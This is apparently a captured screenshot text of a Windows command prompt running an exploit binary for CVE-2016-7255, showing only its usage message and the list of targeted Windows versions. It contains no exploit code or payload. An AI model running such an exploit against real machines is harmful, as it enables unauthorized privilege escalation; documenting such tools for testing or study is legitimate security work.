 C:\Users\Win7\Desktop>.\exploit.exe
.\exploit.exe
Please enter an OS version
The following OS'es are supported:
[*] 7  - Windows 7
[*] 81 - Windows 8.1
[*] 10 - Windows 10 prior to build release 14393 (Anniversary Update)
[*] 12 - Windows 2012 R2
[*] For example:  cve-2016-7255.exe 7    -- for Windows 7
C:\Users\Win7\Desktop>_